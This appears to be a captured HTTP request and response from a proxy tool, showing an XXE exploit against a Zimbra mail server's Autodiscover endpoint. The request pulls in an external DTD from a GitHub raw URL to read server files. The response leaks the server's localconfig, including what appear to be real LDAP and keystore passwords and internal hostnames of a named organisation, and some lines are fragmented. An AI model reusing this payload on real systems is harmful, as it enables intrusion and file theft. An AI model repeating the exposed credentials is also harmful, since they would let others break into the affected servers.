 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://
Content-Type: application/soap+xml
Content-Length: 436
Connection: close
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM "https://raw.githubusercontent.com/ /master/dtd">
%dtd;
%all;
]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 503 Requested response schema not available <localconfig>? <key name="ssl_default_digest">? <value>sha256
name="mailboxd_java_heap_size">? <value>4792</value>? </key>? <key name="ldap_nginx_password">? <value>
name="ldap_master_url">? <value>ldap://emsldap01.tungwah.org.hk:389</value>? </key>? <key name="ssl_allow_mismat
</key>? <key name="snmp_notify">? <value>yes</value>? </key>? <key name="zimbra_java_home">? <value>/opt/zim
name="ldap_port">? <value>389</value>? </key>? <key name="zimbra_ldap_password">? <value>GzXaU76_s5</value>?
name="mailboxd_keystore">? <value>/opt/zimbra/mailboxd/etc/keystore</value>? </key>? <key name="mailboxd_keystor
<value>U_xLnj9ib</value>? </key>? <key name="snmp_trap_host">? <value>emsmbs01.tungwah.org.hk</value>? </key>?
<value>/opt/zimbra/java/jre/lib
Server: nginx
Date: Mon, 08 Apr 2019 13:44:07 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 10765
Connection: close
Cache-Control: must-revalidate,no-cache,no-store
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 503 Requested response schema not available &lt;localconfig&gt;
&lt;key name="ssl_default_digest"&gt;
&lt;value&gt;sha256&lt;/value&gt;
&lt;/key&gt;
&lt;key name="mailboxd_java_heap_size"&gt;
&lt;value&gt;4792&lt;/value&gt;
&lt;/key&gt;